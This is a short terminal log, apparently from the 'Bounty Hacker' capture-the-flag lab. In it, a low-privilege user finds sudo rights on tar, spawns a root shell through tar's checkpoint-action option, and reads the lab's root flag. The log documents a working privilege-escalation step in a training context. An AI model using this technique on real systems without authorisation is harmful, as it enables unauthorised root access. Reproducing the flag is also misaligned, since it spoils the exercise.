 lin@bountyhacker:/$ ls
bin  boot  cdrom  dev  etc  home  initrd.img  initrd.img.old  lib  lib64  lost+found  media  mnt  opt  proc  root  run  sbin  snap  srv  sys  tmp  usr  var  vmlinuz  vmlinuz.old
lin@bountyhacker:/$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:/$ ^C
lin@bountyhacker:/$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# whoami
root
# cd ..
# ls
bin  boot  cdrom  dev  etc  home  initrd.img  initrd.img.old  lib  lib64  lost+found  media  mnt  opt  proc  root  run  sbin  snap  srv  sys  tmp  usr  var  vmlinuz  vmlinuz.old
# cd root
# ls
root.txt
# cat root.txt
THM{80UN7Y_h4cK3r}
#